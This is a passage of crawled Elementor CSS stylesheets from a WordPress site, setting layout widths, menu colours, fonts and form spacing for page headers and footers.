.elementor-element.elementor-element-9a2621c{width:17.982%;}.elementor-24 .elementor-element.elementor-element-a8bd930{width:81.818%;}.elementor-24 .elementor-element.elementor-element-eb6b818{width:17.982%;}.elementor-24 .elementor-element.elementor-element-2edc24f{width:81.818%;}.elementor-24 .elementor-element.elementor-element-e400163{width:17.982%;}.elementor-24 .elementor-element.elementor-element-4586baf{width:81.818%;}.elementor-24 .elementor-element.elementor-element-e66c281{width:17.982%;}.elementor-24 .elementor-element.elementor-element-6ccd67e{width:43.285%;}.elementor-24 .elementor-element.elementor-element-432eb6e{width:56.715%;}.elementor-24 .elementor-element.elementor-element-41d3797{width:20%;}.elementor-24 .elementor-element.elementor-element-d000f47{width:59.333%;}.elementor-24 .elementor-element.elementor-element-ed9fcda{width:20%;}.elementor-24 .elementor-element.elementor-element-c0c905b{width:20%;}.elementor-24 .elementor-element.elementor-element-7b29a07{width:59.333%;}.elementor-24 .elementor-element.elementor-element-85cc192{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-36d280f{width:10%;}.elementor-24 .elementor-element.elementor-element-37762c9{width:80%;}.elementor-24 .elementor-element.elementor-element-9eb200c{width:10%;}.elementor-24 .elementor-element.elementor-element-62df49c{width:100%;}.elementor-24 .elementor-element.elementor-element-9a2621c{width:100%;}.elementor-24 .elementor-element.elementor-element-a8bd930{width:100%;}.elementor-24 .elementor-element.elementor-element-eb6b818{width:100%;}.elementor-24 .elementor-element.elementor-element-2edc24f{width:100%;}.elementor-24 .elementor-element.elementor-element-e400163{width:100%;}.elementor-24 .elementor-element.elementor-element-4586baf{width:100%;}.elementor-24 .elementor-element.elementor-element-e66c281{width:100%;}.elementor-24 .elementor-element.elementor-element-b568866{width:100%;}.elementor-24 .elementor-element.elementor-element-90135a8{width:100%;}.elementor-24 .elementor-element.elementor-element-41d3797{width:10%;}.elementor-24 .elementor-element.elementor-element-d000f47{width:80%;}.elementor-24 .elementor-element.elementor-element-ed9fcda{width:10%;}.elementor-24 .elementor-element.elementor-element-c0c905b{width:10%;}.elementor-24 .elementor-element.elementor-element-7b29a07{width:80%;}.elementor-24 .elementor-element.elementor-element-85cc192{width:10%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css
body_size: 1782
content:
.elementor-7 .elementor-element.elementor-element-d98230a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d98230a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:5;}.elementor-7 .elementor-element.elementor-element-d98230a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-215746a{z-index:5;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-215746a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-aa1f69c );}.elementor-7 .elementor-element.elementor-element-9ea0df5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-9ea0df5 .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-9ea0df5 .elementor-social-icon{background-color:#33425F;--icon-padding:0.5em;}.elementor-7 .elementor-element.elementor-element-9ea0df5 .elementor-social-icon i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-9ea0df5 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-d5fcac1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d5fcac1:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-d5fcac1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF1A;}.elementor-7 .elementor-element.elementor-element-d5fcac1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:5;}.elementor-7 .elementor-element.elementor-element-d5fcac1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7 .elementor-element.elementor-element-6214783 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E14F;margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-b5f0ac8{font-family:"Open Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-menu-toggle{margin:0 auto;}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:18px;padding-bottom:18px;}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-8d92583 .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a:focus,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-menu-toggle:hover,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a:focus,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-0492668 );}.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-d1fbe59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d1fbe59:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-d1fbe59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF1A;}.elementor-7 .elementor-element.elementor-element-d1fbe59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:5;}.elementor-7 .elementor-element.elementor-element-d1fbe59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-3ad4909 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E14F;margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b43de9e{font-family:"Open Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-menu-toggle{margin:0 auto;}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:16px;padding-right:16px;padding-top:18px;padding-bottom:18px;}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a:focus,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-menu-toggle:hover,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a:focus,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-0492668 );}.elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-f85aed3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-0a41a37 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-0a41a37:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-0a41a37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0492668 );}.elementor-7 .elementor-element.elementor-element-0a41a37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:5;}.elementor-7 .elementor-element.elementor-element-0a41a37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-8bb7719.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-8bb7719.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-8bb7719.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-8bb7719.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-8bb7719.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-0a41a37{padding:10px 10px 10px 10px;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon-wrapper{text-align:right;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon{font-size:30px;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon svg{height:30px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-0a41a37{padding:3% 3% 3% 3%;}.elementor-7 .elementor-element.elementor-element-d519457{width:70%;}.elementor-7 .elementor-element.elementor-element-7381e7f{width:30%;}.elementor-7 .elementor-element.elementor-element-8bb7719 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon-wrapper{text-align:right;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-8bb7719 .elementor-icon svg{height:24px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-bec3e15{width:61.236%;}.elementor-7 .elementor-element.elementor-element-e377c93{width:38.717%;}.elementor-7 .elementor-element.elementor-element-e8bce39{width:20%;}.elementor-7 .elementor-element.elementor-element-6214783{width:16%;}.elementor-7 .elementor-element.elementor-element-230679e{width:63.664%;}.elementor-7 .elementor-element.elementor-element-6b41a0a{width:20%;}.elementor-7 .elementor-element.elementor-element-3ad4909{width:12%;}.elementor-7 .elementor-element.elementor-element-05eef77{width:67.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-d519457{width:40%;}.elementor-7 .elementor-element.elementor-element-7381e7f{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css
body_size: 2489
content:
.elementor-74 .elementor-element.elementor-element-99c603c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-99c603c:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-99c603c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0492668 );}.elementor-74 .elementor-element.elementor-element-99c603c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 25px 0px;}.elementor-74 .elementor-element.elementor-element-99c603c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-74 .elementor-element.elementor-element-3a33b71{margin-top:10px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-74 .elementor-element.elementor-element-7c5aa94{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-7c5aa94 .elementor-divider-separator{width:67%;margin:0 auto;margin-center:0;}.elementor-74 .elementor-element.elementor-element-7c5aa94 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-widget-container{text-align:center;}.elementor-74 .elementor-element.elementor-element-ad0bf4a > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon{background-color:#33425F00;--icon-padding:0.5em;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon i{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-dccf5e9{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-dccf5e9 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-dccf5e9 .elementor-divider-separator{width:100%;}.elementor-74 .elementor-element.elementor-element-dccf5e9 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-74 .elementor-element.elementor-element-b52dd71{margin-top:10px;margin-bottom:0px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-74 .elementor-element.elementor-element-119edfc{--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline{text-align:left;font-family:"Lexend", Sans-serif;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-plain-text{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-dynamic-text{font-family:"Lexend", Sans-serif;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:8px;}.elementor-74 .elementor-element.elementor-element-c2b03ed{padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-61f0e19 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-74 .elementor-element.elementor-element-022aee4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-22fd389 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-74 .elementor-element.elementor-element-539e0d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-9d2991d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd{--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:right;font-family:"Lexend", Sans-serif;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-plain-text{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-dynamic-text{font-family:"Lexend", Sans-serif;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:8px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:right;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-90fe541{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-01e1fb8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-inline .elementor-field-group > 